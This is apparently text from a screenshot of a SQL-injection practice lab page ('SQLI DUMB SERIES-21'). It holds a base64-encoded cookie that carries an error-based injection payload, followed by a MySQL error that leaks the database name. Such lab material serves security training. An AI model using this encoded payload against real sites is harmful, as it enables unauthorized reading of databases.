 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xImFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpKSM
and expires: Mon 08 Aug 2016 - 09:46:22
Issue with your mysql: XPATH syntax error: '~security~'